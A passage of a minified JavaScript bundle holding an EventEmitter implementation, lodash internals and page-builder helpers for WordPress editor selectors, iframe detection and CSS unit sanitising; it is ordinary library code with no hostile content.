n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){"use strict";function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.toValue=t.split=t.set=t.parse=t.merge=t.hasValue=t.get=t.DELIMITER=void 0;var s,o,r,h,g=i(n(321)),p=i(n(4)),f=i(n(317)),v=i(n(241)),m=i(n(73)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==l(e)&&"function"!=typeof e)return{default:e};if(n=d(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function u(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}h=function(e,t){return e||t},o="|",t.DELIMITER=o,r=function(e,t){var s,n=Array.isArray(e)?e:[];return isNaN(t)||n.length===t?n:n.length>t?(0,v.default)(n,t):(s=(0,f.default)(t-n.length,function(){return""}),[].concat(u(n),u(s)))},t.parse=r,s=function(e,t){var n=a.hasValue(e)?e:"",s=(0,p.default)(n).split(o);return r(s,t)},t.split=s,t.toValue=function(e,t){return r(e,t).join(o)},t.hasValue=function(e,t){return s(e,t).filter(a.hasValue).length>0},t.merge=function(e,t,n){var i=s(e,n),a=s(t,n);return(0,g.default)(i,a,h).join(o)},t.get=function(e,t,n){return a.get(s(t,n)[e],"")},t.set=function(e,t,n,i){var r=s(n,i);return!(0,m.default)(t)||0>t||t>=r.length?n:(r[t]=a.get(e,""),r.join(o))}},function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},,function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var 